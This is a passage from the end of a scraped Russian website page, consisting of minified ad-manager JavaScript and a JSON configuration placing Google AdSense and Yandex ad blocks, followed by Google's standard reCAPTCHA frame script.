c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class=fpm_5_video_flex><div class=fpm_5_timer>'+a+" через <span>"+l+'</span></div><div class=fpm_5_video_item>'+r+'</div><div class=fpm_5_video_item_hover></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class=fpm_5_video></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class=fpm_5_cross></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11482","html":[{"group":"1","fst":"<style>\n.adsSlot10 {\n  display:inline-block;\n  height:300px;\n  width:100%;\n  max-width:800px ;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  display:block;  \n\t  width:300px;\n\t  height:250px;\n\t  margin-left: auto;\n\t  margin-right: auto;\n\t  max-width:300px;\n\t}\n}\n<\/style>\n<div class=\"flatPM_sticky\" data-height=\"450\" data-top=\"74\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- ktovdele adaptive 300px top ECPM $3.49-->\n<ins class=\"adsbygoogle adsSlot10\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3954140042\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<style>\n.adsSlot10 {\n  height:300px;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  height:250px;\n\t}\n}\n<\/style>\n<!-- ktovdele response test ECPM $1.42 -->\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle adsSlot10\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"7066503160\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google"]}},{"how":{"simple":{"position":"3"}},"ID":"11490","html":[{"fst":"<style>.largelinks\n{height:400px;}\n@media only screen and (min-width: 767px) {\n.largelinks\n{height:350px;}\n}\n<\/style>\n\n<!-- ktovdele Large Links ECPM $1.13 -->\n<ins class=\"adsbygoogle largelinks\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"6503962045\"\n     data-full-width-responsive=\"true\"\n     data-ad-format=\"link\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.com","google.kz","google.ru","www.google.ru","google.com.ua","mail.ru"],"referer_disabled":["\/\/\/:iframe","\/\/\/:direct","yandex.ru","yandex.by","yandex.ua"]},"browser":{"browser_disabled":["YaBrowser"]}},{"how":{"simple":{"position":"3"}},"ID":"11489","html":[{"fst":"<!-- Yandex.RTB R-A-186107-3 - ЕСПМ - 80 РУБ -->\n<div id=\"yandex_rtb_R-A-186107-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-186107-3\",\n                renderTo: \"yandex_rtb_R-A-186107-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["украина"]},"referer":{"referer_disabled":["google.ru","google.com","www.google.com","google.com.ua","google.by","mail.ru","\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"11491","html":[{"fst":"<style>\n.flat_pm_outgoing .flat_pm_cross{top:-34px; background-color:#80302b}\n.antimargin {\nmargin:0 !important;\nheight:150px;\n  width:100%;\n}\n.obramka {width:100vw;max-height:195px;display:block}\n<\/style>\n<div class=\"obramka\">\n  <!--\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/09\/375_200-2.gif\" style=\"width:95%;padding-left:2%\" onclick=\"javascript:location.href='https:\/\/franshiza.yastaff.ru\/?utm_source=ktovdele&utm_term=smartfon_banner'\">\n-->\n<!-- ktovdele mobile vsplyvashka-->\n<ins class=\"adsbygoogle antimargin\"\n     style=\"display:block;\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"1076945356\"\n><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/div>\n \n","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"11493","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".video","search_all":"false"}},"ID":"11494","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-9m+d7+gg-107+9i\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"8630399683\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<!--ECPM $0.76 -->\n<!--     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"-->","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wpcalc","search_all":"true"}},"ID":"15322","html":[{"fst":"<!-- ktovdele calculator -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3817635900\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"16850","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-1958925-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"title_limit":"3","ID":"16851","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1958925-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CCoKLyJTUxo0pg9WhdPyMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769087920263');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>